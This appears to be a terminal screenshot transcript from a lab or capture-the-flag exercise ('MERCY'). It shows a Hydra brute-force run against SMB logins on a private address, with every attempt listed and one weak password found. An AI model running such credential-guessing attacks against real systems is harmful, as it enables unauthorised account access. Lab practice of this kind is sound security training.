 /bin/bash 186x56
root@kali:~/MERCY# hydra -V -L users.txt -P pass.txt smb://10.10.10.143
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-22 19:49:49
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
[DATA] max 1 task per 1 server, overall 1 task, 12 login tries (l:4/p:3), ~12 tries per task
[DATA] attacking smb://10.10.10.143:445/
[ATTEMPT] target 10.10.10.143 - login "qiu" - pass "password" - 1 of 12 [child 0] (0/0)
[445][smb] host: 10.10.10.143   login: qiu   password: password
[ATTEMPT] target 10.10.10.143 - login "pleadformercy" - pass "password" - 4 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.10.143 - login "pleadformercy" - pass "password123" - 5 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.10.143 - login "pleadformercy" - pass "P@ssw0rd" - 6 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.10.143 - login "thisisasuperduperlonguser" - pass "password" - 7 of 12 [child 0] (0/0)
[445][smb] Host: 10.10.10.143 Account: thisisasuperduperlonguser Error: Invalid account (Anonymous success)
[ATTEMPT] target 10.10.10.143 - login "fluffy" - pass "password" - 10 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.10.143 - login "fluffy" - pass "password123" - 11 of 12 [child 0] (0/0)
[ATTEMPT] target 10.10.10.143 - login "fluffy" - pass "P@ssw0rd" - 12 of 12 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-22 19:50:00
root@kali:~/MERCY#